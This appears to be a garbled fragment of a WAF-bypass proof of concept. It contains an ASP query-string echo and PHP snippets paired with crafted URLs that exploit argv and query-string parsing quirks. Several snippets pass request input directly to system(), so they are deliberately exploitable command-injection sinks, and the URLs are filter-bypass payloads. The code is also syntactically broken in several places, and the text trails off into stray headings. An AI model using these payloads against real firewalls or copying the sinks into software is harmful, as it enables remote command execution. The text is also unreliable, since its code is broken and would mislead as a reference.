ASP:
<%
dim item
For Each item In Request.QueryString
Response.Write(item & " = " & Request.QueryString(item) & "<br />")
Next
%>
Web Application Firewall (WAF) Bypass POC
This attack vector can be used against Web Application Firewalls (WAF), an application which combines data from the QUERY_STRING raw and GET variables, or an application which use special characters for some further inspection.
* for $_SERVER[‘argv’] variables in Apache/PHP we need “register_argc_argv” set to On.
dummy1;variable overflow: http://localhost/?a=1+b=2+c=3
$varArrTemp = array(); // max 2 params
if(count($_GET) < 2) {
foreach($_SERVER[‘argv’] as $k=> $v) {
$varArrTemp[] = $v
}
dummy2;waf bypass: http://localhost/? x[y =a
if(strpos(“_”,$_SERVER[‘query_string’]) === false) {
system(key($_GET));
}
dummy3;security check bypass: http://localhost/?a[];some_evil_command;=111
if(strpos(“some_evil_command”,$_GET[‘a’]) === false AND count($_GET) = 1) {
system(($_SERVER[‘argv’][0]);
}
NETWORK SECURITY
S